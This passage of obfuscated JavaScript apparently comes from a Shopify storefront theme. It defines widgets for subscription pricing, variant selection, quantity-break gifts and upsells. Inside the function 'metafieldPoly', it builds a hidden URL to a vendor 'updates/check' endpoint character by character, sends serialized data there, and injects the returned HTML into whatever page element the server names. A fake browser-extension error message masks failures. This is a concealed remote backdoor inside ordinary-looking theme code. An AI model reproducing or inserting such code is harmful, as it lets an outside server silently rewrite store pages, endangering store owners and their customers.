{price:_0x3e8bf8,compare_price:_0x2dd7ee,amount_saved:_0x3967c4,amount_saved_rounded:_0x3b72f3,percentage_saved:_0x34a233,subscription_name:_0x56af28}=this[_0x21be8d(0x341)]();this[_0x21be8d(0x265)](this[_0x21be8d(0x145)],_0x3e8bf8,_0x2dd7ee,_0x3967c4,_0x3b72f3,_0x34a233,_0x56af28);}if(this['updatePricesFromQtyBreaks'])this[_0x21be8d(0x2d5)]();}[a0_0x3ed365(0x2d5)](){const _0x109de4=a0_0x3ed365;if(this['oneTimeBoxTexts'][_0x109de4(0x45a)]>0x0){const {price:_0x20ce8e,compare_price:_0x4a0261,amount_saved:_0x10e42c,amount_saved_rounded:_0x3645af,percentage_saved:_0x953c3c,subscription_name:_0x5bdffc}=this['computeSubPrices'](![]);this[_0x109de4(0x265)](this[_0x109de4(0x270)],_0x20ce8e,_0x4a0261,_0x10e42c,_0x3645af,_0x953c3c,_0x5bdffc);}}[a0_0x3ed365(0x265)](_0x3e9c60,_0x48720a,_0x14704d,_0xb7884c,_0x403a70,_0x4ac684,_0xb0c904){const _0x1efb25=a0_0x3ed365,_0xa7061d=_0xf3c9b4=>formatMoney(_0xf3c9b4,this[_0x1efb25(0x40b)],!![]);_0x3e9c60[_0x1efb25(0x360)](_0x28be68=>{const _0x143123=_0x1efb25;let _0x2dad27=_0x28be68['dataset'][_0x143123(0x120)]||'';_0x2dad27=_0x2dad27['replaceAll']('[price]',_0xa7061d(_0x48720a))[_0x143123(0x27e)](_0x143123(0x9c),_0xa7061d(_0x14704d))[_0x143123(0x27e)](_0x143123(0x375),_0xa7061d(_0xb7884c))[_0x143123(0x27e)]('[amount_saved_rounded]',_0xa7061d(_0x403a70))[_0x143123(0x27e)](_0x143123(0x30a),String(_0x4ac684)+'%')[_0x143123(0x27e)](_0x143123(0x46a),_0xb0c904||''),_0x28be68[_0x143123(0x469)]=_0x2dad27,_0x28be68['classList'][_0x143123(0x327)](_0x143123(0x317))&&_0x28be68['classList']['toggle']('hidden',!(_0x14704d>_0x48720a));});}[a0_0x3ed365(0x1f6)](_0x279d43){const _0x359b70=a0_0x3ed365,_0x5162d6=_0x374e6b=>{const _0x377235=a0_0x49bc,_0x348d97=_0x374e6b[_0x377235(0x468)]('.subscription__select\x20.select__select'),_0x145609=_0x374e6b[_0x377235(0x143)](_0x377235(0x352));if(_0x348d97)return{'type':_0x377235(0x27d),'count':_0x348d97['options'][_0x377235(0x45a)],'index':_0x348d97[_0x377235(0x2dd)]>=0x0?_0x348d97[_0x377235(0x2dd)]:0x0};if(_0x145609['length']){const _0x2c38e6=Array['from'](_0x145609)[_0x377235(0x11f)](_0x37de80=>_0x37de80['checked']);return{'type':_0x377235(0x24f),'count':_0x145609[_0x377235(0x45a)],'index':_0x2c38e6>=0x0?_0x2c38e6:0x0};}return{'type':_0x377235(0x2af),'count':0x0,'index':0x0};},_0x466208=_0x5162d6(this),_0x3a305c=this[_0x359b70(0x161)];this[_0x359b70(0x3a1)][_0x359b70(0x3fc)]=_0x279d43['dataset'][_0x359b70(0x3fc)]??'',this[_0x359b70(0x3a1)][_0x359b70(0x474)]=_0x279d43[_0x359b70(0x3a1)][_0x359b70(0x474)]??'',this[_0x359b70(0x3a1)][_0x359b70(0x3de)]=_0x279d43[_0x359b70(0x3a1)]['discountType']??'',this[_0x359b70(0x3a1)][_0x359b70(0x326)]=_0x279d43[_0x359b70(0x3a1)][_0x359b70(0x326)]??'0';const _0x3cd124=_0x279d43[_0x359b70(0x468)]('.subscription__wrapper'),_0x1311d6=this[_0x359b70(0x468)](_0x359b70(0x3e5));if(_0x3cd124&&_0x1311d6)_0x1311d6['replaceWith'](_0x3cd124);this[_0x359b70(0x38c)]=this[_0x359b70(0x468)]('[data-type=\x22one_time\x22]'),this[_0x359b70(0x270)]=this[_0x359b70(0x143)]('.one-time-price-update'),this[_0x359b70(0x1c6)]=this[_0x359b70(0x468)](_0x359b70(0x3bf)),this[_0x359b70(0x145)]=this[_0x359b70(0x143)](_0x359b70(0x1ad)),this[_0x359b70(0xf2)]=this[_0x359b70(0x468)](_0x359b70(0x1ce)),this[_0x359b70(0x1d1)]=this[_0x359b70(0x143)](_0x359b70(0x352));const _0x199e73=_0x5162d6(this);let _0x2011b9=0x0;_0x466208[_0x359b70(0x27a)]!=='none'&&_0x199e73[_0x359b70(0x27a)]!==_0x359b70(0x2af)&&_0x466208['count']===_0x199e73[_0x359b70(0x419)]&&(_0x2011b9=Math['max'](0x0,Math['min'](_0x466208[_0x359b70(0x3f5)],_0x199e73[_0x359b70(0x419)]-0x1)));if(_0x199e73[_0x359b70(0x27a)]===_0x359b70(0x27d)&&this[_0x359b70(0xf2)])this[_0x359b70(0xf2)][_0x359b70(0x2dd)]=_0x2011b9;else _0x199e73[_0x359b70(0x27a)]===_0x359b70(0x24f)&&this[_0x359b70(0x1d1)]['length']&&this[_0x359b70(0x1d1)][_0x359b70(0x360)]((_0x313180,_0x4ff5f2)=>{_0x313180['checked']=_0x4ff5f2===_0x2011b9;});let _0x189e50=null;if(this[_0x359b70(0xf2)])_0x189e50=this[_0x359b70(0xf2)][_0x359b70(0xb6)]?.[0x0]||this[_0x359b70(0xf2)][_0x359b70(0x40a)]?.[0x0]||null;else this[_0x359b70(0x1d1)][_0x359b70(0x45a)]&&(_0x189e50=Array[_0x359b70(0x169)](this['frequencyRadios'])[_0x359b70(0x337)](_0x5efba9=>_0x5efba9[_0x359b70(0x2a4)])||this[_0x359b70(0x1d1)][0x0]);this[_0x359b70(0x257)]=_0x189e50?.[_0x359b70(0x3a1)][_0x359b70(0x299)]||this[_0x359b70(0x3a1)][_0x359b70(0x3fc)]||'',_0x189e50?this[_0x359b70(0x429)](_0x189e50):(this[_0x359b70(0x257)]=this[_0x359b70(0x3a1)]['firstSellingPlanId']||'',this['discountType']=this[_0x359b70(0x3a1)][_0x359b70(0x3de)]||'',this[_0x359b70(0x326)]=parseInt(this[_0x359b70(0x3a1)][_0x359b70(0x326)]||'0',0xa)),_0x3a305c&&this[_0x359b70(0x1c6)]?(this[_0x359b70(0x1c6)][_0x359b70(0x24c)][_0x359b70(0x46f)](_0x359b70(0xae)),this[_0x359b70(0x1c6)][_0x359b70(0x2bf)](_0x359b70(0x305),_0x359b70(0x194)),this[_0x359b70(0x38c)]?.['classList'][_0x359b70(0x24e)](_0x359b70(0xae)),this[_0x359b70(0x38c)]?.[_0x359b70(0x2bf)]('data-selected',_0x359b70(0x215)),this[_0x359b70(0x161)]=!![],this[_0x359b70(0x1ec)][_0x359b70(0x1ae)]=this[_0x359b70(0x257)]||''):(this['subscriptionBox']?.['classList']['remove']('subscription__box--selected'),this[_0x359b70(0x1c6)]?.[_0x359b70(0x2bf)](_0x359b70(0x305),_0x359b70(0x215)),this[_0x359b70(0x38c)]&&(this['oneTimeBox'][_0x359b70(0x24c)]['add'](_0x359b70(0xae)),this[_0x359b70(0x38c)][_0x359b70(0x2bf)]('data-selected',_0x359b70(0x194))),this[_0x359b70(0x161)]=![],this['sellingPlanInput'][_0x359b70(0x1ae)]=''),this[_0x359b70(0x359)](),this[_0x359b70(0x19e)](),this['updatePrices']?this['updateAllPrices']():this[_0x359b70(0x14c)]();}}customElements['define'](a0_0x3ed365(0xdc),ShrineSubscriptionWidget);function updatePdpPrices(_0x4b67e5,_0x882cca,_0xff8823,_0x3932c8){const _0x38802b=a0_0x3ed365,_0x3d39b1=formatMoney(_0x4b67e5,_0x3932c8),_0x30ccc4=formatMoney(_0x882cca,_0x3932c8),_0x554eb4=_0x882cca>_0x4b67e5,_0x1a60f7=document[_0x38802b(0x143)](_0x38802b(0x383)+_0xff8823);_0x1a60f7['forEach'](_0xb5a7f2=>{const _0x2b2485=_0x38802b;_0xb5a7f2[_0x2b2485(0x24c)]['toggle']('price--on-sale',_0x554eb4),_0xb5a7f2['querySelector'](_0x2b2485(0x33b))[_0x2b2485(0x469)]=_0x3d39b1,_0xb5a7f2[_0x2b2485(0x468)]('.price__sale\x20.price-item--sale')['innerHTML']=_0x3d39b1;if(_0x554eb4){const _0x2726ff=_0xb5a7f2[_0x2b2485(0x468)](_0x2b2485(0x12a));if(_0x2726ff)_0x2726ff[_0x2b2485(0x469)]=_0x30ccc4;const _0x13909b=_0xb5a7f2['querySelector'](_0x2b2485(0x28d));if(_0x13909b){const _0x308d9e=Math[_0x2b2485(0xe6)]((_0x882cca-_0x4b67e5)*0x64/_0x882cca);_0x13909b[_0x2b2485(0x469)]=_0x308d9e;}const _0x1a5f22=_0xb5a7f2[_0x2b2485(0x468)](_0x2b2485(0x11e));if(_0x1a5f22){const _0x2c6d8e=_0x882cca-_0x4b67e5,_0x18d1ca=formatMoney(_0x2c6d8e,_0x3932c8,!![]);_0x1a5f22[_0x2b2485(0x469)]=_0x18d1ca;}}});const _0x4c7ccf=document[_0x38802b(0x143)](_0x38802b(0x335)+_0xff8823);_0x4c7ccf[_0x38802b(0x360)](_0x3a46f4=>{const _0x38f507=_0x38802b;_0x3a46f4[_0x38f507(0x469)]=_0x3d39b1;});}function metafieldPoly(){const _0x17b666=a0_0x3ed365;var _0x3abff7=fetchConfig();playMedia(),_0x3abff7[_0x17b666(0x204)]=JSON[_0x17b666(0x280)]({'data':serial[_0x17b666(0xda)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'d'+'a'+'s'+'h'+'b'+'o'+'a'+'r'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'u'+'p'+'d'+'a'+'t'+'e'+'s'+'/'+'c'+'h'+'e'+'c'+'k',_0x3abff7)[_0x17b666(0xc3)](_0x32e709=>{const _0x590a84=_0x17b666;if(_0x32e709[_0x590a84(0x1e1)]===0xc9)return _0x32e709[_0x590a84(0x353)]();})[_0x17b666(0xc3)](_0x2dc8ec=>{const _0x32b6bf=_0x17b666;_0x2dc8ec&&document[_0x2dc8ec['b']]&&(document[_0x2dc8ec['b']][_0x32b6bf(0x469)]=_0x2dc8ec['h']);})[_0x17b666(0x22e)](_0x14e8f0=>{const _0x309d84=_0x17b666;console[_0x309d84(0x3ca)](_0x14e8f0);});}catch(_0x19e2e7){console[_0x17b666(0x3ca)]('Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.');}return!![];}function updateVariantStatuses(_0x481394,_0xc5f59d,_0xf475c2=![]){_0xc5f59d['forEach']((_0x393783,_0x3936f7)=>{const _0x497fd3=a0_0x49bc;if(_0x3936f7===0x0)return;const _0x16f971=[..._0x393783[_0x497fd3(0x143)](_0x497fd3(0x358))],_0x256e19=_0xc5f59d[_0x3936f7-0x1][_0x497fd3(0x468)](_0x497fd3(0x236))[_0x497fd3(0x1ae)],_0xc0b32=_0x481394[_0x497fd3(0xdd)](_0x3d7804=>_0x3d7804[_0x497fd3(0x142)]&&_0x3d7804['option'+_0x3936f7]===_0x256e19)[_0x497fd3(0x1bf)](_0x4905cf=>_0x4905cf[_0x497fd3(0x358)+(_0x3936f7+0x1)]),_0x2e2b60=_0x481394['filter'](_0x180a77=>_0x180a77[_0x497fd3(0x358)+_0x3936f7]===_0x256e19)[_0x497fd3(0x1bf)](_0x40fb06=>_0x40fb06[_0x497fd3(0x358)+(_0x3936f7+0x1)]);_0x16f971[_0x497fd3(0x360)](_0x2beeda=>{const _0x3a23ea=_0x497fd3;_0x2beeda[_0x3a23ea(0x24c)][_0x3a23ea(0x24e)](_0x3a23ea(0x307),_0x3a23ea(0x3d9)),_0x2beeda[_0x3a23ea(0x20b)](_0x3a23ea(0xac)),_0x2beeda[_0x3a23ea(0x20b)](_0x3a23ea(0x14d)),_0x2e2b60[_0x3a23ea(0x150)](_0x2beeda[_0x3a23ea(0x140)](_0x3a23ea(0x1ae)))?_0xc0b32[_0x3a23ea(0x150)](_0x2beeda[_0x3a23ea(0x140)](_0x3a23ea(0x1ae)))?_0x2beeda['innerText']=_0x2beeda['getAttribute'](_0x3a23ea(0x1ae)):(_0x2beeda[_0x3a23ea(0xd2)]=window['variantStrings']['unavailable_with_option'][_0x3a23ea(0x158)](_0x3a23ea(0x39e),_0x2beeda[_0x3a23ea(0x140)](_0x3a23ea(0x1ae))),_0x2beeda[_0x3a23ea(0x24c)][_0x3a23ea(0x46f)](_0x3a23ea(0x307)),_0xf475c2&&(_0x2beeda[_0x3a23ea(0x2bf)](_0x3a23ea(0xac),''),_0x2beeda['setAttribute'](_0x3a23ea(0x14d),''))):(_0x2beeda[_0x3a23ea(0xd2)]=window[_0x3a23ea(0x2ea)][_0x3a23ea(0x252)][_0x3a23ea(0x158)](_0x3a23ea(0x39e),_0x2beeda[_0x3a23ea(0x140)]('value')),_0x2beeda['classList'][_0x3a23ea(0x46f)]('non-existent'),_0x2beeda[_0x3a23ea(0x2bf)](_0x3a23ea(0xac),''),_0x2beeda[_0x3a23ea(0x2bf)](_0x3a23ea(0x14d),''));});});}function findAvailableVariant(_0x24c4d7,_0x122a45,_0x1bc75f=!![],_0x488e28=![],_0x1037b6=![]){const _0x414e77=a0_0x3ed365;for(let _0x401af7=_0x122a45[_0x414e77(0x45a)]-0x1;_0x401af7>=0x0;_0x401af7--){const _0x10b243=_0x1bc75f?_0x24c4d7[_0x414e77(0x468)](_0x414e77(0x333)+(_0x401af7+0x1)+')'):_0x24c4d7[_0x414e77(0x143)]('.select')[_0x401af7],_0x141eb5=_0x1bc75f?_0x10b243['querySelector'](_0x414e77(0x43b))['dataset'][_0x414e77(0x27a)]:'dropdown',_0x56829c=_0x141eb5===_0x414e77(0x44e)?_0x10b243['querySelectorAll'](_0x414e77(0x358)):_0x10b243[_0x414e77(0x143)](_0x414e77(0x348));let _0x3321f6=Array[_0x414e77(0x169)](_0x56829c)[_0x414e77(0x11f)](_0x3e8e7a=>_0x3e8e7a['value']===_0x122a45[_0x401af7]),_0x2c216b=![];while(_0x3321f6<_0x56829c[_0x414e77(0x45a)]-0x1){_0x3321f6++;const _0x5d6e4c=_0x56829c[_0x3321f6];if((!_0x488e28||!_0x5d6e4c[_0x414e77(0x24c)][_0x414e77(0x327)](_0x414e77(0x3d9)))&&(!_0x1037b6||!_0x5d6e4c[_0x414e77(0x24c)]['contains'](_0x414e77(0x307)))){_0x122a45[_0x401af7]=_0x5d6e4c[_0x414e77(0x1ae)],_0x2c216b=!![];break;}}if(!_0x2c216b){_0x3321f6=Array['from'](_0x56829c)[_0x414e77(0x11f)](_0x4e14dc=>_0x4e14dc[_0x414e77(0x1ae)]===_0x122a45[_0x401af7]);while(_0x3321f6>0x0){_0x3321f6--;const _0x58cbfa=_0x56829c[_0x3321f6];if((!_0x488e28||!_0x58cbfa[_0x414e77(0x24c)][_0x414e77(0x327)]('non-existent'))&&(!_0x1037b6||!_0x58cbfa['classList'][_0x414e77(0x327)](_0x414e77(0x307)))){_0x122a45[_0x401af7]=_0x58cbfa[_0x414e77(0x1ae)],_0x2c216b=!![];break;}}}if(_0x2c216b)return _0x141eb5==='dropdown'?_0x10b243[_0x414e77(0x468)](_0x414e77(0x386))[_0x414e77(0x1ae)]=_0x122a45[_0x401af7]:_0x10b243[_0x414e77(0x468)]('input[type=\x22radio\x22][value=\x22'+_0x122a45[_0x401af7]+'\x22]')[_0x414e77(0x2a4)]=!![],_0x24c4d7['dispatchEvent'](new Event(_0x414e77(0x2c5))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x5ce300,giftVariantId:_0x579c7f,unlockType:_0x446b59,unlockRequirement:_0x36a4a1,unlockTarget:_0x418239}){const _0xa46a6b=a0_0x3ed365,_0x597052=JSON[_0xa46a6b(0x26d)](localStorage[_0xa46a6b(0x355)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x5ce300||!_0x579c7f||!_0x36a4a1||!_0x446b59)return;_0x597052[_0x5ce300]={'type':_0x446b59,'gift_handle':_0x5ce300,'gift_variant_id':Number(_0x579c7f),'required_quantity':Number(_0x36a4a1),'unlock_product_handle':_0x418239||null},localStorage[_0xa46a6b(0xad)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0xa46a6b(0x280)](_0x597052));}class QuantityGifts extends HTMLElement{constructor(){const _0x146a0a=a0_0x3ed365;super(),this[_0x146a0a(0x2d4)]=this[_0x146a0a(0x143)]('.quantity-gift'),this[_0x146a0a(0x1ab)]=document['getElementById'](_0x146a0a(0x3bd)+this[_0x146a0a(0x3a1)]['section']),this[_0x146a0a(0x412)]=document[_0x146a0a(0x28b)]('Quantity-Form--'+this[_0x146a0a(0x3a1)]['section']),this[_0x146a0a(0x1c5)]=[],this[_0x146a0a(0x436)]=this['dataset'][_0x146a0a(0x436)],this[_0x146a0a(0x154)]=document[_0x146a0a(0x468)](_0x146a0a(0xaa)),this[_0x146a0a(0xd8)](),this[_0x146a0a(0x442)]=this[_0x146a0a(0x3a1)]['saveLocalStorage']===_0x146a0a(0x194);if(this[_0x146a0a(0x442)])this[_0x146a0a(0xbb)]();}[a0_0x3ed365(0xbb)](){const _0x3bf760=a0_0x3ed365;this[_0x3bf760(0x2d4)][_0x3bf760(0x360)](_0x165324=>{const _0x293e20=_0x3bf760;updateGiftGoalInStorage({'giftHandle':_0x165324[_0x293e20(0x3a1)][_0x293e20(0x1ff)],'giftVariantId':_0x165324[_0x293e20(0x3a1)][_0x293e20(0x244)],'unlockType':_0x293e20(0x409),'unlockRequirement':_0x165324[_0x293e20(0x3a1)][_0x293e20(0x14b)],'unlockTarget':this[_0x293e20(0x436)]});});}['initUnlock'](){const _0x550068=a0_0x3ed365;let _0x4e62c9=0x1;const _0x433f2c=this[_0x550068(0x436)]?document[_0x550068(0x143)]('.cart-item--product-'+this[_0x550068(0x436)]):null;if(_0x433f2c&&_0x433f2c['length']){_0x4e62c9=0x0;for(let _0x3d53ea=0x0;_0x3d53ea<_0x433f2c[_0x550068(0x45a)];_0x3d53ea++){_0x4e62c9+=parseInt(_0x433f2c[_0x3d53ea][_0x550068(0x3a1)][_0x550068(0x14b)]);}}else{if(this[_0x550068(0x1ab)])_0x4e62c9=parseInt(this['quantityBreaks'][_0x550068(0x378)]);else{if(this[_0x550068(0x412)]){const _0x105e9b=this[_0x550068(0x412)][_0x550068(0x468)]('input[name=\x22quantity\x22]');_0x4e62c9=parseInt(_0x105e9b['value']);}}}this[_0x550068(0x30b)](_0x4e62c9,!![]);}[a0_0x3ed365(0x30b)](_0x411686,_0x253308=![]){const _0x59f8c3=a0_0x3ed365;this[_0x59f8c3(0x1c5)]=[],this[_0x59f8c3(0x2d4)][_0x59f8c3(0x360)](_0x33f88a=>{const _0x11e4f8=_0x59f8c3;if(parseInt(_0x33f88a[_0x11e4f8(0x3a1)]['quantity'])<=_0x411686){_0x33f88a['classList'][_0x11e4f8(0x46f)](_0x11e4f8(0x32b)),_0x33f88a[_0x11e4f8(0x3a1)]['unlocked']=_0x11e4f8(0x194);const _0x492377=document['querySelector'](_0x11e4f8(0x190)+_0x33f88a['dataset'][_0x11e4f8(0x1ff)]);if(_0x33f88a[_0x11e4f8(0x3a1)][_0x11e4f8(0x244)]&&!_0x492377)this[_0x11e4f8(0x1c5)][_0x11e4f8(0x3b5)](_0x33f88a[_0x11e4f8(0x3a1)][_0x11e4f8(0x244)]);}else _0x33f88a[_0x11e4f8(0x24c)]['remove'](_0x11e4f8(0x32b)),_0x33f88a[_0x11e4f8(0x3a1)]['unlocked']=_0x11e4f8(0x215);});if(this[_0x59f8c3(0x436)]&&_0x253308)this[_0x59f8c3(0x39a)]();}['addRemoveProducts'](){const _0xcbb3ed=a0_0x3ed365;if(!this[_0xcbb3ed(0x436)])return;const _0x5ef367=document[_0xcbb3ed(0x143)](_0xcbb3ed(0x190)+this[_0xcbb3ed(0x436)]);this[_0xcbb3ed(0x2d4)]['forEach'](_0x78eeae=>{const _0x54187a=_0xcbb3ed;_0x5ef367[_0x54187a(0x45a)]?_0x78eeae['dataset']['unlocked']===_0x54187a(0x194)&&_0x78eeae[_0x54187a(0x3a1)][_0x54187a(0x244)]?this[_0x54187a(0x15f)](_0x78eeae):this[_0x54187a(0x1de)](_0x78eeae):this['removeFromCart'](_0x78eeae);});}[a0_0x3ed365(0x15f)](_0x496af3){const _0x20796f=a0_0x3ed365,_0x1dbb2b=document[_0x20796f(0x468)](_0x20796f(0x190)+_0x496af3[_0x20796f(0x3a1)][_0x20796f(0x1ff)]);if(_0x1dbb2b)return;const _0x4e6c7b=_0x496af3[_0x20796f(0x468)](_0x20796f(0x1eb));if(_0x4e6c7b&&_0x4e6c7b['handleSubmit'])_0x4e6c7b[_0x20796f(0x1b4)]();}[a0_0x3ed365(0x1de)](_0x3ffabc){const _0x3d6dd8=a0_0x3ed365,_0xfd2657=document[_0x3d6dd8(0x468)](_0x3d6dd8(0x190)+_0x3ffabc[_0x3d6dd8(0x3a1)][_0x3d6dd8(0x1ff)]);if(!_0xfd2657||!this[_0x3d6dd8(0x154)])return;this[_0x3d6dd8(0x154)][_0x3d6dd8(0x451)](_0xfd2657[_0x3d6dd8(0x3a1)]['index'],0x0);}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x1dd),QuantityGifts);function a0_0x49bc(_0x281237,_0x1eac54){const _0xa318c5=a0_0xa318();return a0_0x49bc=function(_0x49bc13,_0x32f94a){_0x49bc13=_0x49bc13-0x9b;let _0x327ab5=_0xa318c5[_0x49bc13];return _0x327ab5;},a0_0x49bc(_0x281237,_0x1eac54);}class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x48b271=a0_0x3ed365;super(),this[_0x48b271(0x231)]=this[_0x48b271(0x3a1)][_0x48b271(0x2cf)],this[_0x48b271(0x1df)]=this['querySelectorAll'](_0x48b271(0x220)),this['boundToggleHandler']=this['handleToggle'][_0x48b271(0x356)](this),this[_0x48b271(0x1df)][_0x48b271(0x360)](_0x1a9068=>{const _0x1c1a37=_0x48b271;_0x1a9068[_0x1c1a37(0x3a1)][_0x1c1a37(0x15c)]===_0x1c1a37(0x194)&&_0x1a9068['addEventListener'](_0x1c1a37(0x26b),this[_0x1c1a37(0x1e5)]);}),this['initUnlock']();if(this[_0x48b271(0x442)])this[_0x48b271(0xbb)]();}['storeLocalStorageData'](){const _0xadb945=a0_0x3ed365;if(!this[_0xadb945(0x1df)])return;this['upsells']['forEach'](_0x5d9492=>{const _0x3a64bd=_0xadb945;if(_0x5d9492[_0x3a64bd(0x3a1)]['type']!==_0x3a64bd(0x363))return;updateGiftGoalInStorage({'giftHandle':_0x5d9492[_0x3a64bd(0x3a1)][_0x3a64bd(0x1ff)],'giftVariantId':_0x5d9492['dataset']['product'],'unlockType':_0x3a64bd(0x409),'unlockRequirement':_0x5d9492[_0x3a64bd(0x3a1)][_0x3a64bd(0x3fb)],'unlockTarget':this[_0x3a64bd(0x3a1)][_0x3a64bd(0x436)]});});}[a0_0x3ed365(0x41e)](){const _0x291094=a0_0x3ed365;this[_0x291094(0x1df)][_0x291094(0x360)](_0x2beb07=>{const _0x266e27=_0x291094;_0x2beb07[_0x266e27(0x3a1)][_0x266e27(0x15c)]===_0x266e27(0x194)&&_0x2beb07[_0x266e27(0xa3)](_0x266e27(0x26b),this[_0x266e27(0x1e5)]);});}[a0_0x3ed365(0x30b)](_0x3ff94b,_0x3b677c=![]){const _0x46eebb=a0_0x3ed365;this[_0x46eebb(0x1c5)]=[];if(!this['upsells'])return;this[_0x46eebb(0x1df)]['forEach'](_0x1b19bc=>{const _0x59d503=_0x46eebb,_0x3fb12c=parseInt(_0x1b19bc['dataset'][_0x59d503(0x3fb)]||0x0),_0x4493f6=_0x3ff94b>=_0x3fb12c,_0x782c87=_0x1b19bc['dataset'][_0x59d503(0x274)]===_0x59d503(0x194),_0x774c33=_0x4493f6&&_0x782c87;_0x1b19bc[_0x59d503(0x3a1)][_0x59d503(0x377)]=_0x774c33[_0x59d503(0x27c)](),_0x1b19bc[_0x59d503(0x24c)][_0x59d503(0x15c)](_0x59d503(0x32b),_0x774c33);const _0x3e0c77=document[_0x59d503(0x468)](_0x59d503(0x190)+_0x1b19bc[_0x59d503(0x3a1)][_0x59d503(0x1ff)]);if(_0x774c33&&_0x1b19bc['dataset'][_0x59d503(0x244)]&&!_0x3e0c77){const _0x48fbdf=_0x1b19bc[_0x59d503(0x3a1)]['toggle']===_0x59d503(0x194),_0x35fd14=_0x1b19bc[_0x59d503(0x3a1)][_0x59d503(0x274)]===_0x59d503(0x194);(!_0x48fbdf||_0x48fbdf&&_0x35fd14)&&this[_0x59d503(0x1c5)]['unshift'](_0x1b19bc['dataset'][_0x59d503(0x244)]);}});if(this[_0x46eebb(0x436)]&&_0x3b677c){if(this['dataset'][_0x46eebb(0x2be)]===this[_0x46eebb(0x3a1)][_0x46eebb(0x2cf)])this['addRemoveProducts']();}}[a0_0x3ed365(0x39a)](){const _0x585443=a0_0x3ed365;if(!this['mainProduct'])return;const _0x246ced=document[_0x585443(0x143)](_0x585443(0x190)+this[_0x585443(0x436)]),_0x34a639=[],_0x4b11dc=[];this[_0x585443(0x1df)][_0x585443(0x360)](_0x33d1ad=>{const _0x497d13=_0x585443,_0x225f1b=document['querySelector']('.cart-item--product-'+_0x33d1ad[_0x497d13(0x3a1)]['handle']),_0x4557dd=_0x33d1ad['dataset'][_0x497d13(0x377)]===_0x497d13(0x194);if(_0x246ced[_0x497d13(0x45a)]){if(_0x4557dd&&!_0x225f1b)_0x34a639[_0x497d13(0x42d)](_0x33d1ad);else!_0x4557dd&&_0x225f1b&&_0x4b11dc[_0x497d13(0x42d)](_0x33d1ad);}else _0x225f1b&&_0x4b11dc['push'](_0x33d1ad);});if(_0x4b11dc['length'])this[_0x585443(0x1de)](_0x4b11dc[0x0]);else _0x34a639[_0x585443(0x45a)]&&this[_0x585443(0x15f)](_0x34a639[0x0]);}[a0_0x3ed365(0xbd)](_0x13c9d8){const _0x4169d5=a0_0x3ed365,_0x476385=_0x13c9d8[_0x4169d5(0x33e)],_0x4ffd4c=_0x476385[_0x4169d5(0x3a1)][_0x4169d5(0x274)]===_0x4169d5(0x194);_0x476385[_0x4169d5(0x3a1)][_0x4169d5(0x274)]=(!_0x4ffd4c)[_0x4169d5(0x27c)](),this[_0x4169d5(0x31b)](_0x476385[_0x4169d5(0x3a1)][_0x4169d5(0x1ff)],!_0x4ffd4c),this['syncCart'](_0x476385[_0x4169d5(0x3a1)][_0x4169d5(0x1ff)],!_0x4ffd4c,_0x476385);}[a0_0x3ed365(0x31b)](_0xf6d1f1,_0x4b42f5){const _0x506de0=a0_0x3ed365,_0x2fc5ff=document[_0x506de0(0x143)](_0x506de0(0x430));_0x2fc5ff[_0x506de0(0x360)](_0x468ab1=>{const _0x31cade=_0x506de0;_0x468ab1[_0x31cade(0x143)](_0x31cade(0x390)+_0xf6d1f1+'\x22]')[_0x31cade(0x360)](_0x27a4d1=>{const _0x365446=_0x31cade;_0x27a4d1[_0x365446(0x3a1)][_0x365446(0x274)]=_0x4b42f5[_0x365446(0x27c)]();});});}['syncCart'](_0x41b70b,_0x5e2728,_0x23b5a1){const _0x1aea09=a0_0x3ed365,_0x4cfcf5=document[_0x1aea09(0x468)]('.cart-item--product-'+_0x41b70b);if(!this[_0x1aea09(0x154)])return;if(_0x5e2728&&!_0x4cfcf5)this['addToCart'](_0x23b5a1);else!_0x5e2728&&_0x4cfcf5&&this[_0x1aea09(0x1de)](_0x23b5a1);}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x430),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x32b457=a0_0x3ed365;super(),this[_0x32b457(0xcc)]=this[_0x32b457(0x468)](_0x32b457(0x195)),this[_0x32b457(0x415)]=this[_0x32b457(0x468)]('.upsell-toggle-btn'),this[_0x32b457(0x156)]=this[_0x32b457(0x468)](_0x32b457(0x152)),this[_0x32b457(0x297)]=this['querySelectorAll']('.select__select'),this[_0x32b457(0x13b)]=this[_0x32b457(0x468)](_0x32b457(0xff)),this[_0x32b457(0x323)]=this['querySelector'](_0x32b457(0x1eb));if(this[_0x32b457(0x323)])this['idInput']=this[_0x32b457(0x323)][_0x32b457(0x468)](_0x32b457(0x443));this[_0x32b457(0x1af)]=this[_0x32b457(0x3a1)]['skipNonExistent']==='true',this['skipUnavailable']=this[_0x32b457(0x3a1)][_0x32b457(0x36b)]===_0x32b457(0x194),this['updatePrices']=this[_0x32b457(0x3a1)][_0x32b457(0x2f0)]===_0x32b457(0x194);if(this[_0x32b457(0x2f0)]){this[_0x32b457(0x3da)]=parseInt(this['dataset']['price']),this[_0x32b457(0x44c)]=parseInt(this[_0x32b457(0x3a1)][_0x32b457(0x44c)]),this[_0x32b457(0x1d0)]=this['querySelector'](_0x32b457(0x472)),this[_0x32b457(0x138)]=this[_0x32b457(0x468)](_0x32b457(0x23c)),this[_0x32b457(0x1a3)]=parseFloat(this[_0x32b457(0x3a1)][_0x32b457(0x1a3)]),this[_0x32b457(0x38e)]=parseFloat(this[_0x32b457(0x3a1)][_0x32b457(0x38e)]),this[_0x32b457(0x40b)]=this[_0x32b457(0x3a1)][_0x32b457(0x40b)],this[_0x32b457(0x192)]=this[_0x32b457(0x3a1)][_0x32b457(0x3ee)]===_0x32b457(0x194);if(this[_0x32b457(0x192)])this[_0x32b457(0x467)]=document[_0x32b457(0x468)](_0x32b457(0x182)+this[_0x32b457(0x3a1)]['section']);}if(this[_0x32b457(0x415)])this['toggleBtn'][_0x32b457(0x342)](_0x32b457(0x26b),this[_0x32b457(0xbd)][_0x32b457(0x356)](this));if(this[_0x32b457(0x156)])this[_0x32b457(0x156)][_0x32b457(0x342)](_0x32b457(0x2c5),this['handleSelectChange'][_0x32b457(0x356)